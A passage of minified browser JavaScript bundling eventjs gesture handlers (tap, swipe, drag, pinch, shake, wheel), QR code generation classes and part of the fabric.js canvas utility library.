h=i.tracker[l];o[l]||h.up||(n&&n({pageX:h.pageX,pageY:h.pageY,changedTouches:[{pageX:h.pageX,pageY:h.pageY,identifier:"Infinity"===l?1/0:l}]},"up"),h.up=!0,i.fingers--)}if(0!==i.fingers)return!1;var c=[];for(var l in i.gestureFingers=0,i.tracker)i.gestureFingers++,c.push(l);return e.identifier=c.join(","),!0},t.getCoords=function(e){return void 0!==e.pageX?t.getCoords=function(t){return Array({type:"mouse",x:t.pageX,y:t.pageY,pageX:t.pageX,pageY:t.pageY,identifier:t.pointerId||1/0})}:t.getCoords=function(t){var e=document.documentElement;return t=t||window.event,Array({type:"mouse",x:t.clientX+e.scrollLeft,y:t.clientY+e.scrollTop,pageX:t.clientX+e.scrollLeft,pageY:t.clientY+e.scrollTop,identifier:1/0})},t.getCoords(e)},t.getCoord=function(e){if("ontouchstart"in window){var i=0,n=0;t.getCoord=function(t){var e=t.changedTouches;return e&&e.length?{x:i=e[0].pageX,y:n=e[0].pageY}:{x:i,y:n}}}else void 0!==e.pageX&&void 0!==e.pageY?t.getCoord=function(t){return{x:t.pageX,y:t.pageY}}:t.getCoord=function(t){var e=document.documentElement;return{x:(t=t||window.event).clientX+e.scrollLeft,y:t.clientY+e.scrollTop}};return t.getCoord(e)};var i,n,r,s=function(t,e){var i=parseFloat(t.getPropertyValue(e),10);return isFinite(i)?i:0};return t.getBoundingBox=function(t){t!==window&&t!==document||(t=document.body);var e={},i=t.getBoundingClientRect();if(e.width=i.width,e.height=i.height,e.x1=i.left,e.y1=i.top,e.scaleX=i.width/t.offsetWidth||1,e.scaleY=i.height/t.offsetHeight||1,e.scrollLeft=0,e.scrollTop=0,!1===("border-box"===(h=window.getComputedStyle(t)).getPropertyValue("box-sizing"))){var n=s(h,"border-left-width"),r=s(h,"border-right-width"),o=s(h,"border-bottom-width"),a=s(h,"border-top-width");e.border=[n,r,a,o],e.x1+=n,e.y1+=a,e.width-=r+n,e.height-=o+a}e.x2=e.x1+e.width,e.y2=e.y1+e.height;for(var l="fixed"===(c=h.getPropertyValue("position"))?t:t.parentNode;null!==l&&l!==document.body&&void 0!==l.scrollTop;){var h,c;if("absolute"===(c=(h=window.getComputedStyle(l)).getPropertyValue("position")));else{if("fixed"===c){e.scrollTop-=l.parentNode.scrollTop,e.scrollLeft-=l.parentNode.scrollLeft;break}e.scrollLeft+=l.scrollLeft,e.scrollTop+=l.scrollTop}l=l.parentNode}return e.scrollBodyLeft=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,e.scrollBodyTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,e.scrollLeft-=e.scrollBodyLeft,e.scrollTop-=e.scrollBodyTop,e},n=navigator.userAgent.toLowerCase(),r=-1!==n.indexOf("macintosh"),i=r&&-1!==n.indexOf("khtml")?{91:!0,93:!0}:r&&-1!==n.indexOf("firefox")?{224:!0}:{17:!0},(t.metaTrackerReset=function(){eventjs.fnKey=t.fnKey=!1,eventjs.metaKey=t.metaKey=!1,eventjs.escKey=t.escKey=!1,eventjs.ctrlKey=t.ctrlKey=!1,eventjs.shiftKey=t.shiftKey=!1,eventjs.altKey=t.altKey=!1})(),t.metaTracker=function(e){var n="keydown"===e.type;27===e.keyCode&&(eventjs.escKey=t.escKey=n),i[e.keyCode]&&(eventjs.metaKey=t.metaKey=n),eventjs.ctrlKey=t.ctrlKey=e.ctrlKey,eventjs.shiftKey=t.shiftKey=e.shiftKey,eventjs.altKey=t.altKey=e.altKey},t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(eventjs.MutationObserver=function(){var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,e=!t&&function(){var t=document.createElement("p"),e=!1,i=function(){e=!0};if(t.addEventListener)t.addEventListener("DOMAttrModified",i,!1);else{if(!t.attachEvent)return!1;t.attachEvent("onDOMAttrModified",i)}return t.setAttribute("id","target"),e}();return function(i,n){if(t){new t(function(t){t.forEach(function(t){n.call(t.target,t.attributeName)})}).observe(i,{subtree:!1,attributes:!0})}else e?eventjs.add(i,"DOMAttrModified",function(t){n.call(i,t.attrName)}):"onpropertychange"in document.body&&eventjs.add(i,"propertychange",function(t){n.call(i,window.event.propertyName)})}}(),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.click=function(e){e.gesture=e.gesture||"click",e.maxFingers=e.maxFingers||e.fingers||1,e.onPointerDown=function(n){t.pointerStart(n,i,e)&&eventjs.add(e.target,"mouseup",e.onPointerUp)},e.onPointerUp=function(n){if(t.pointerEnd(n,i,e)){eventjs.remove(e.target,"mouseup",e.onPointerUp);var r=(n.changedTouches||t.getCoords(n))[0],s=e.bbox,o=t.getBoundingBox(e.target),a=r.pageY-o.scrollBodyTop,l=r.pageX-o.scrollBodyLeft;if(l>s.x1&&a>s.y1&&l<s.x2&&a<s.y2&&s.scrollTop===o.scrollTop){for(var h in e.tracker)break;var c=e.tracker[h];i.x=c.start.x,i.y=c.start.y,e.listener(n,i)}}};var i=t.pointerSetup(e);return i.state="click",eventjs.add(e.target,"mousedown",e.onPointerDown),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.click=t.click,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dbltap=t.dblclick=function(e){e.gesture=e.gesture||"dbltap",e.maxFingers=e.maxFingers||e.fingers||1;var i,n,r,s,o;e.onPointerDown=function(l){var h=l.changedTouches||t.getCoords(l);i&&!n?(o=h[0],n=(new Date).getTime()-i):(s=h[0],i=(new Date).getTime(),n=0,clearTimeout(r),r=setTimeout(function(){i=0},700)),t.pointerStart(l,a,e)&&(eventjs.add(e.target,"mousemove",e.onPointerMove).listener(l),eventjs.add(e.target,"mouseup",e.onPointerUp))},e.onPointerMove=function(a){if(i&&!n){var l=a.changedTouches||t.getCoords(a);o=l[0]}var h=e.bbox,c=o.pageX-h.x1,u=o.pageY-h.y1;c>0&&c<h.width&&u>0&&u<h.height&&Math.abs(o.pageX-s.pageX)<=25&&Math.abs(o.pageY-s.pageY)<=25||(eventjs.remove(e.target,"mousemove",e.onPointerMove),clearTimeout(r),i=n=0)},e.onPointerUp=function(s){if(t.pointerEnd(s,a,e)&&(eventjs.remove(e.target,"mousemove",e.onPointerMove),eventjs.remove(e.target,"mouseup",e.onPointerUp)),i&&n){if(n<=700){for(var o in a.state=e.gesture,e.tracker)break;var l=e.tracker[o];a.x=l.start.x,a.y=l.start.y,e.listener(s,a)}clearTimeout(r),i=n=0}};var a=t.pointerSetup(e);return a.state="dblclick",eventjs.add(e.target,"mousedown",e.onPointerDown),a},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.dbltap=t.dbltap,eventjs.Gesture._gestureHandlers.dblclick=t.dblclick,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dragElement=function(e,i){t.drag({event:i,target:e,position:"move",listener:function(t,i){e.style.left=i.x+"px",e.style.top=i.y+"px",eventjs.prevent(t)}})},t.drag=function(e){e.gesture="drag",e.onPointerDown=function(n){t.pointerStart(n,i,e)&&(e.monitor||(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),e.onPointerMove(n,"down")},e.onPointerMove=function(n,r){if(!e.tracker)return e.onPointerDown(n);e.bbox;for(var s=n.changedTouches||t.getCoords(n),o=s.length,a=0;a<o;a++){var l=s[a],h=l.identifier||1/0,c=e.tracker[h];c&&(c.pageX=l.pageX,c.pageY=l.pageY,i.state=r||"move",i.identifier=h,i.start=c.start,i.fingers=e.fingers,"differenceFromLast"===e.position?(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY,c.offsetX=c.pageX,c.offsetY=c.pageY):(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY),e.listener(n,i))}},e.onPointerUp=function(n){t.pointerEnd(n,i,e,e.onPointerMove)&&(e.monitor||(eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp)))};var i=t.pointerSetup(e);return e.event?e.onPointerDown(e.event):(eventjs.add(e.target,"mousedown",e.onPointerDown),e.monitor&&(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.drag=t.drag,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180,i=function(t,e){var i=0,n=0,r=0;for(var s in e){var o=e[s];o.up||(i+=o.move.x,n+=o.move.y,r++)}return t.x=i/=r,t.y=n/=r,t};return t.gesture=function(n){n.gesture=n.gesture||"gesture",n.minFingers=n.minFingers||n.fingers||2,n.onPointerDown=function(e){var s=n.fingers;if(t.pointerStart(e,r,n)&&(eventjs.add(n.doc,"mousemove",n.onPointerMove),eventjs.add(n.doc,"mouseup",n.onPointerUp)),n.fingers===n.minFingers&&s!==n.fingers){r.fingers=n.minFingers,r.scale=1,r.rotation=0,r.state="start";var o="";for(var a in n.tracker)o+=a;r.identifier=parseInt(o),i(r,n.tracker),n.listener(e,r)}},n.onPointerMove=function(s,o){for(var a=n.bbox,l=n.tracker,h=(f=s.changedTouches||t.getCoords(s)).length,c=0;c<h;c++){var u=l[g=(v=f[c]).identifier||1/0];u&&(u.move.x=v.pageX-a.x1,u.move.y=v.pageY-a.y1)}if(!(n.fingers<n.minFingers)){var f=[],d=0,p=0;for(var g in i(r,l),l){var v;if(!(v=l[g]).up){var m=v.start;if(!m.distance){var _=m.x-r.x,y=m.y-r.y;m.distance=Math.sqrt(_*_+y*y),m.angle=Math.atan2(_,y)/e}_=v.move.x-r.x,y=v.move.y-r.y;d+=Math.sqrt(_*_+y*y)/m.distance;var b=Math.atan2(_,y)/e,w=(m.angle-b+360)%360-180;v.DEG2=v.DEG1,v.DEG1=w>0?w:-w,void 0!==v.DEG2&&(w>0?v.rotation+=v.DEG1-v.DEG2:v.rotation-=v.DEG1-v.DEG2,p+=v.rotation),f.push(v.move)}}r.touches=f,r.fingers=n.fingers,r.scale=d/n.fingers,r.rotation=p/n.fingers,r.state="change",n.listener(s,r)}},n.onPointerUp=function(e){var i=n.fingers;t.pointerEnd(e,r,n)&&(eventjs.remove(n.doc,"mousemove",n.onPointerMove),eventjs.remove(n.doc,"mouseup",n.onPointerUp)),i===n.minFingers&&n.fingers<n.minFingers&&(r.fingers=n.fingers,r.state="end",n.listener(e,r))};var r=t.pointerSetup(n);return eventjs.add(n.target,"mousedown",n.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.gesture=t.gesture,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.pointerdown=t.pointermove=t.pointerup=function(e){if(e.gesture=e.gesture||"pointer",!e.target.isPointerEmitter){var i=!0;e.onPointerDown=function(t){i=!1,n.gesture="pointerdown",e.listener(t,n)},e.onPointerMove=function(t){n.gesture="pointermove",e.listener(t,n,i)},e.onPointerUp=function(t){i=!0,n.gesture="pointerup",e.listener(t,n,!0)};var n=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),eventjs.add(e.target,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp),e.target.isPointerEmitter=!0,n}},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.pointerdown=t.pointerdown,eventjs.Gesture._gestureHandlers.pointermove=t.pointermove,eventjs.Gesture._gestureHandlers.pointerup=t.pointerup,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.shake=function(t){var e={gesture:"devicemotion",acceleration:{},accelerationIncludingGravity:{},target:t.target,listener:t.listener,remove:function(){window.removeEventListener("devicemotion",s,!1)}},i=(new Date).getTime(),n={x:0,y:0,z:0},r={x:{count:0,value:0},y:{count:0,value:0},z:{count:0,value:0}},s=function(s){var o=s.accelerationIncludingGravity;if(n.x=.8*n.x+(1-.8)*o.x,n.y=.8*n.y+(1-.8)*o.y,n.z=.8*n.z+(1-.8)*o.z,e.accelerationIncludingGravity=n,e.acceleration.x=o.x-n.x,e.acceleration.y=o.y-n.y,e.acceleration.z=o.z-n.z,"devicemotion"!==t.gesture)for(var a=(new Date).getTime(),l=0,h="xyz".length;l<h;l++){var c="xyz"[l],u=e.acceleration[c],f=r[c],d=Math.abs(u);if(!(a-i<1e3)&&d>4){var p=a*u/d,g=Math.abs(p+f.value);f.value&&g<200?(f.value=p,f.count++,3===f.count&&(t.listener(s,e),i=a,f.value=0,f.count=0)):(f.value=p,f.count=1)}}else t.listener(s,e)};if(window.addEventListener)return window.addEventListener("devicemotion",s,!1),e},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.shake=t.shake,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180;return t.swipe=function(i){i.snap=i.snap||90,i.threshold=i.threshold||1,i.gesture=i.gesture||"swipe",i.onPointerDown=function(e){t.pointerStart(e,n,i)&&(eventjs.add(i.doc,"mousemove",i.onPointerMove).listener(e),eventjs.add(i.doc,"mouseup",i.onPointerUp))},i.onPointerMove=function(e){for(var n=e.changedTouches||t.getCoords(e),r=n.length,s=0;s<r;s++){var o=n[s],a=o.identifier||1/0,l=i.tracker[a];l&&(l.move.x=o.pageX,l.move.y=o.pageY,l.moveTime=(new Date).getTime())}},i.onPointerUp=function(r){if(t.pointerEnd(r,n,i)){var s,o;eventjs.remove(i.doc,"mousemove",i.onPointerMove),eventjs.remove(i.doc,"mouseup",i.onPointerUp);var a={x:0,y:0},l=0,h=0,c=0;for(var u in i.tracker){var f=i.tracker[u],d=f.move.x-f.start.x,p=f.move.y-f.start.y;l+=f.move.x,h+=f.move.y,a.x+=f.start.x,a.y+=f.start.y,c++;var g=Math.sqrt(d*d+p*p),v=f.moveTime-f.startTime,m=Math.atan2(d,p)/e+180,_=v?g/v:0;if(void 0===o)o=m,s=_;else{if(!(Math.abs(m-o)<=20))return;o=(o+m)/2,s=(s+_)/2}}var y=i.gestureFingers;i.minFingers<=y&&i.maxFingers>=y&&s>i.threshold&&(a.x/=c,a.y/=c,n.start=a,n.x=l/c,n.y=h/c,n.angle=-(((o/i.snap+.5>>0)*i.snap||360)-360),n.velocity=s,n.fingers=y,n.state="swipe",i.listener(r,n))}};var n=t.pointerSetup(i);return eventjs.add(i.target,"mousedown",i.onPointerDown),n},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.swipe=t.swipe,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.longpress=function(e){return e.gesture="longpress",t.tap(e)},t.tap=function(e){var i,n;e.delay=e.delay||500,e.timeout=e.timeout||250,e.driftDeviance=e.driftDeviance||10,e.gesture=e.gesture||"tap",e.onPointerDown=function(s){if(t.pointerStart(s,r,e)){if(i=(new Date).getTime(),eventjs.add(e.doc,"mousemove",e.onPointerMove).listener(s),eventjs.add(e.doc,"mouseup",e.onPointerUp),"longpress"!==e.gesture)return;n=setTimeout(function(){if(!(s.cancelBubble&&++s.cancelBubbleCount>1)){var t=0;for(var i in e.tracker){var n=e.tracker[i];if(!0===n.end)return;if(e.cancel)return;t++}e.minFingers<=t&&e.maxFingers>=t&&(r.state="start",r.fingers=t,r.x=n.start.x,r.y=n.start.y,e.listener(s,r))}},e.delay)}},e.onPointerMove=function(i){for(var n=e.bbox,r=i.changedTouches||t.getCoords(i),s=r.length,o=0;o<s;o++){var a=r[o],l=a.identifier||1/0,h=e.tracker[l];if(h){var c=a.pageX-n.x1,u=a.pageY-n.y1,f=c-h.start.x,d=u-h.start.y,p=Math.sqrt(f*f+d*d);if(!(c>0&&c<n.width&&u>0&&u<n.height&&p<=e.driftDeviance))return eventjs.remove(e.doc,"mousemove",e.onPointerMove),void(e.cancel=!0)}}},e.onPointerUp=function(s){if(t.pointerEnd(s,r,e)){if(clearTimeout(n),eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp),s.cancelBubble&&++s.cancelBubbleCount>1)return;if("longpress"===e.gesture)return void("start"===r.state&&(r.state="end",e.listener(s,r)));if(e.cancel)return;if((new Date).getTime()-i>e.timeout)return;var o=e.gestureFingers;e.minFingers<=o&&e.maxFingers>=o&&(r.state="tap",r.fingers=e.gestureFingers,e.listener(s,r))}};var r=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.tap=t.tap,eventjs.Gesture._gestureHandlers.longpress=t.longpress,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.wheelPreventElasticBounce=function(t){t&&("string"==typeof t&&(t=document.querySelector(t)),eventjs.add(t,"wheel",function(t,e){e.preventElasticBounce(),eventjs.stop(t)}))},t.wheel=function(t){var e,i=t.timeout||150,n=0,r={gesture:"wheel",state:"start",wheelDelta:0,target:t.target,listener:t.listener,preventElasticBounce:function(t){var e=this.target,i=e.scrollTop;i+e.offsetHeight===e.scrollHeight&&this.wheelDelta<=0?eventjs.cancel(t):0===i&&this.wheelDelta>=0&&eventjs.cancel(t),eventjs.stop(t)},add:function(){t.target[o](l,s,!1)},remove:function(){t.target[a](l,s,!1)}},s=function(s){s=s||window.event,r.state=n++?"change":"start",r.wheelDelta=s.detail?-20*s.detail:s.wheelDelta,t.listener(s,r),clearTimeout(e),e=setTimeout(function(){n=0,r.state="end",r.wheelDelta=0,t.listener(s,r)},i)},o=document.addEventListener?"addEventListener":"attachEvent",a=document.removeEventListener?"removeEventListener":"detachEvent",l=eventjs.getEventSupport("mousewheel")?"mousewheel":"DOMMouseScroll";return t.target[o](l,s,!1),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.wheel=t.wheel,t}(eventjs.proxy),void 0===Event)var Event={};function QR8bitByte(t){this.mode=QRMode.MODE_8BIT_BYTE,this.data=t,this.parsedData=[];for(var e=0,i=this.data.length;e<i;e++){var n=[],r=this.data.charCodeAt(e);r>65536?(n[0]=240|(1835008&r)>>>18,n[1]=128|(258048&r)>>>12,n[2]=128|(4032&r)>>>6,n[3]=128|63&r):r>2048?(n[0]=224|(61440&r)>>>12,n[1]=128|(4032&r)>>>6,n[2]=128|63&r):r>128?(n[0]=192|(1984&r)>>>6,n[1]=128|63&r):n[0]=r,this.parsedData.push(n)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function QRCodeModel(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function QRPolynomial(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function QRRSBlock(t,e){this.totalCount=t,this.dataCount=e}function QRBitBuffer(){this.buffer=[],this.length=0}function QRCode(t){if(this.options={padding:4,width:256,height:256,typeNumber:4,color:"#000000",background:"#ffffff",ecl:"M"},"string"==typeof t&&(t={content:t}),t)for(var e in t)this.options[e]=t[e];if("string"!=typeof this.options.content)throw new Error("Expected 'content' as string!");if(0===this.options.content.length)throw new Error("Expected 'content' to be non-empty!");if(!(this.options.padding>=0))throw new Error("Expected 'padding' value to be non-negative!");if(!(this.options.width>0&&this.options.height>0))throw new Error("Expected 'width' or 'height' value to be higher than zero!");var i=this.options.content,n=function(t,e){for(var i=function(t){var e=encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return e.length+(e.length!=t?3:0)}(t),n=1,r=0,s=0,o=QRCodeLimitLength.length;s<=o;s++){var a=QRCodeLimitLength[s];if(!a)throw new Error("Content too long: expected "+r+" but got "+i);switch(e){case"L":r=a[0];break;case"M":r=a[1];break;case"Q":r=a[2];break;case"H":r=a[3];break;default:throw new Error("Unknwon error correction level: "+e)}if(i<=r)break;n++}if(n>QRCodeLimitLength.length)throw new Error("Content too long");return n}(i,this.options.ecl),r=function(t){switch(t){case"L":return QRErrorCorrectLevel.L;case"M":return QRErrorCorrectLevel.M;case"Q":return QRErrorCorrectLevel.Q;case"H":return QRErrorCorrectLevel.H;default:throw new Error("Unknwon error correction level: "+t)}}(this.options.ecl);this.qrcode=new QRCodeModel(n,r),this.qrcode.addData(i),this.qrcode.make()}void 0===Event.proxy&&(Event.proxy={}),Event.proxy=function(t){"use strict";return t.orientation=function(t){var e={gesture:"orientationchange",previous:null,current:window.orientation,target:t.target,listener:t.listener,remove:function(){window.removeEventListener("orientationchange",i,!1)}},i=function(i){e.previous=e.current,e.current=window.orientation,null===e.previous||e.previous==e.current||t.listener(i,e)};return window.DeviceOrientationEvent&&window.addEventListener("orientationchange",i,!1),e},Event.Gesture=Event.Gesture||{},Event.Gesture._gestureHandlers=Event.Gesture._gestureHandlers||{},Event.Gesture._gestureHandlers.orientation=t.orientation,t}(Event.proxy),function(){function t(t,e){if(this.__eventListeners[t]){var i=this.__eventListeners[t];e?i[i.indexOf(e)]=!1:fabric.util.array.fill(i,!1)}}function e(t,e){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in t)this.on(i,t[i]);else this.__eventListeners[t]||(this.__eventListeners[t]=[]),this.__eventListeners[t].push(e);return this}function i(e,i){if(this.__eventListeners){if(0===arguments.length)for(e in this.__eventListeners)t.call(this,e);else if(1===arguments.length&&"object"==typeof arguments[0])for(var n in e)t.call(this,n,e[n]);else t.call(this,e,i);return this}}function n(t,e){if(this.__eventListeners){var i=this.__eventListeners[t];if(i){for(var n=0,r=i.length;n<r;n++)i[n]&&i[n].call(this,e||{});return this.__eventListeners[t]=i.filter(function(t){return!1!==t}),this}}}fabric.Observable={observe:e,stopObserving:i,fire:n,on:e,off:i,trigger:n}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var t=0,e=arguments.length;t<e;t++)this._onObjectAdded(arguments[t]);return this.renderOnAddRemove&&this.renderAll(),this},insertAt:function(t,e,i){var n=this.getObjects();return i?n[e]=t:n.splice(e,0,t),this._onObjectAdded&&this._onObjectAdded(t),this.renderOnAddRemove&&this.renderAll(),this},remove:function(){for(var t,e=this.getObjects(),i=!1,n=0,r=arguments.length;n<r;n++)-1!==(t=e.indexOf(arguments[n]))&&(i=!0,e.splice(t,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[n]));return this.renderOnAddRemove&&i&&this.renderAll(),this},forEachObject:function(t,e){for(var i=this.getObjects(),n=0,r=i.length;n<r;n++)t.call(e,i[n],n,i);return this},getObjects:function(t){return void 0===t?this._objects:this._objects.filter(function(e){return e.type===t})},item:function(t){return this.getObjects()[t]},isEmpty:function(){return 0===this.getObjects().length},size:function(){return this.getObjects().length},contains:function(t){return this.getObjects().indexOf(t)>-1},complexity:function(){return this.getObjects().reduce(function(t,e){return t+=e.complexity?e.complexity():0},0)}},function(t){var e=Math.sqrt,i=Math.atan2,n=Math.pow,r=Math.abs,s=Math.PI/180;fabric.util={removeFromArray:function(t,e){var i=t.indexOf(e);return-1!==i&&t.splice(i,1),t},getRandomInt:function(t,e){return Math.floor(Math.random()*(e-t+1))+t},degreesToRadians:function(t){return t*s},radiansToDegrees:function(t){return t/s},rotatePoint:function(t,e,i){t.subtractEquals(e);var n=fabric.util.rotateVector(t,i);return new fabric.Point(n.x,n.y).addEquals(e)},rotateVector:function(t,e){var i=Math.sin(e),n=Math.cos(e);return{x:t.x*n-t.y*i,y:t.x*i+t.y*n}},transformPoint:function(t,e,i){return i?new fabric.Point(e[0]*t.x+e[2]*t.y,e[1]*t.x+e[3]*t.y):new fabric.Point(e[0]*t.x+e[2]*t.y+e[4],e[1]*t.x+e[3]*t.y+e[5])},makeBoundingBoxFromPoints:function(t){var e=[t[0].x,t[1].x,t[2].x,t[3].x],i=fabric.util.array.min(e),n=fabric.util.array.max(e),r=Math.abs(i-n),s=[t[0].y,t[1].y,t[2].y,t[3].y],o=fabric.util.array.min(s),a=fabric.util.array.max(s);return{left:i,top:o,width:r,height:Math.abs(o-a)}},invertTransform:function(t){var e=1/(t[0]*t[3]-t[1]*t[2]),i=[e*t[3],-e*t[1],-e*t[2],e*t[0]],n=fabric.util.transformPoint({x:t[4],y:t[5]},i,!0);return i[4]=-n.x,i[5]=-n.y,i},toFixed:function(t,e){return parseFloat(Number(t).toFixed(e))},parseUnit:function(t,e){var i=/\D{0,2}$/.exec(t),n=parseFloat(t);switch(e||(e=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return n*fabric.DPI/25.4;case"cm":return n*fabric.DPI/2.54;case"in":return n*fabric.DPI;case"pt":return n*fabric.DPI/72;case"pc":return n*fabric.DPI/72*12;case"em":return n*e;default:return n}},falseFunction:function(){return!1},getKlass:function(t,e){return t=fabric.util.string.camelize(t.charAt(0).toUpperCase()+t.slice(1)),fabric.util.resolveNamespace(e)[t]},resolveNamespace:function(e){if(!e)return fabric;var i,n=e.split("."),r=n.length,s=t||fabric.window;for(i=0;i<r;++i)s=s[n[i]];return s},loadImage:function(t,e,i,n,r){if(t){t=(t+=r||"").replace("http://","https://");var s=fabric.util.createImage();s.onload=function(){e&&e.call(i,s),s=s.onload=s.onerror=null},s.onerror=function(){fabric.log("Error loading "+s.src),e&&e.call(i,null,!0),s=s.onload=s.onerror=null},s.crossOrigin=n||"",s.src=t}else e&&e.call(i,t)},enlivenObjects:function(t,e,i,n){function r(){++o===a&&e&&e(s)}var s=[],o=0,a=(t=t||[]).length;a?t.forEach(function(t,e){if(t&&t.type){var o=fabric.util.getKlass(t.type,i);o.async?o.fromObject(t,function(i,o){o||(s[e]=i,n&&n(t,s[e])),r()}):(s[e]=o.fromObject(t),n&&n(t,s[e]),r())}else r()}):e&&e(s)},groupSVGElements:function(t,e,i){var n;return n=new fabric.PathGroup(t,e),void 0!==i&&n.setSourcePath(i),n},populateWithProperties:function(t,e,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var n=0,r=i.length;n<r;n++)i[n]in t&&(e[i[n]]=t[i[n]])},drawDashedLine:function(t,n,r,s,o,a){var l=s-n,h=o-r,c=e(l*l+h*h),u=i(h,l),f=a.length,d=0,p=!0;for(t.save(),t.translate(n,r),t.moveTo(0,0),t.rotate(u),n=0;c>n;)(n+=a[d++%f])>c&&(n=c),t[p?"lineTo":"moveTo"](n,0),p=!p;t.restore()},createCanvasElement:function(t){return t||(t=fabric.document.createElement("canvas")),t.getContext||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(t),t},createImage:function(){return fabric.isLikelyNode?new(require("canvas").Image):fabric.document.createElement("img")},createAccessors:function(t){var e,i,n,r,s,o=t.prototype;for(e=o.stateProperties.length;e--;)r="set"+(n=(i=o.stateProperties[e]).charAt(0).toUpperCase()+i.slice(1)),o[s="get"+n]||(o[s]=new Function('return this.get("'+i+'")')),o[r]||(o[r]=new Function("value",'return this.set("'+i+'", value)'))},clipContext:function(t,e){e.save(),e.beginPath(),t.clipTo(e),e.clip()},multiplyTransformMatrices:function(t,e,i){return[t[0]*e[0]+t[2]*e[1],t[1]*e[0]+t[3]*e[1],t[0]*e[2]+t[2]*e[3],t[1]*e[2]+t[3]*e[3],i?0:t[0]*e[4]+t[2]*e[5]+t[4],i?0:t[1]*e[4]+t[3]*e[5]+t[5]]},qrDecompose:function(t){var r=i(t[1],t[0]),o=n(t[0],2)+n(t[1],2),a=e(o),l=(t[0]*t[3]-t[2]*t[1])/a,h=i(t[0]*t[2]+t[1]*t[3],o);return{angle:r/s,scaleX:a,scaleY:l,skewX:h/s,skewY:0,translateX:t[4],translateY:t[5]}},customTransformMatrix:function(t,e,i){var n=[1,0,r(Math.tan(i*s)),1],o=[r(t),0,0,r(e)];return 